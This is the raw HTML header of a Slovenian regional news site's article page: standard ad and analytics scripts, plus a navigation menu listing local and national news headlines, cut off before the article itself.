ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-1815 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child koledar-dogodkov-in-prireditev-v-podravju global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f0d62e04ec_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f0d62e09b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f0d62e09b7" ><script>var block_td_uid_2_696f0d62e09b7 = new tdBlock();
block_td_uid_2_696f0d62e09b7.id = "td_uid_2_696f0d62e09b7";
block_td_uid_2_696f0d62e09b7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696f0d62e09b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f0d62e09b7_rand","tdc_css_class_style":"td_uid_2_696f0d62e09b7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f0d62e09b7.td_column_number = "3";
block_td_uid_2_696f0d62e09b7.block_type = "td_block_mega_menu";
block_td_uid_2_696f0d62e09b7.post_count = "5";
block_td_uid_2_696f0d62e09b7.found_posts = "3310";
block_td_uid_2_696f0d62e09b7.header_color = "";
block_td_uid_2_696f0d62e09b7.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f0d62e09b7.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696f0d62e09b7);
</script><div id=td_uid_2_696f0d62e09b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f0d62e09b7" data-td_block_id="td_uid_2_696f0d62e09b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f0d62e09b7" data-td_block_id="td_uid_2_696f0d62e09b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f0d62e6124_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f0d62e6124" ><script>var block_td_uid_3_696f0d62e6124 = new tdBlock();
block_td_uid_3_696f0d62e6124.id = "td_uid_3_696f0d62e6124";
block_td_uid_3_696f0d62e6124.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696f0d62e6124_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f0d62e6124_rand","tdc_css_class_style":"td_uid_3_696f0d62e6124_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f0d62e6124.td_column_number = "3";
block_td_uid_3_696f0d62e6124.block_type = "td_block_mega_menu";
block_td_uid_3_696f0d62e6124.post_count = "5";
block_td_uid_3_696f0d62e6124.found_posts = "1874";
block_td_uid_3_696f0d62e6124.header_color = "";
block_td_uid_3_696f0d62e6124.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f0d62e6124.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696f0d62e6124);
</script><div id=td_uid_3_696f0d62e6124 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f0d62e6124" data-td_block_id="td_uid_3_696f0d62e6124"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f0d62e6124" data-td_block_id="td_uid_3_696f0d62e6124"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f0d62e7be9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f0d62e7be9" ><script>var block_td_uid_4_696f0d62e7be9 = new tdBlock();
block_td_uid_4_696f0d62e7be9.id = "td_uid_4_696f0d62e7be9";
block_td_uid_4_696f0d62e7be9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696f0d62e7be9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f0d62e7be9_rand","tdc_css_class_style":"td_uid_4_696f0d62e7be9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f0d62e7be9.td_column_number = "3";
block_td_uid_4_696f0d62e7be9.block_type = "td_block_mega_menu";
block_td_uid_4_696f0d62e7be9.post_count = "5";
block_td_uid_4_696f0d62e7be9.found_posts = "1698";
block_td_uid_4_696f0d62e7be9.header_color = "";
block_td_uid_4_696f0d62e7be9.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f0d62e7be9.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696f0d62e7be9);
</script><div id=td_uid_4_696f0d62e7be9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
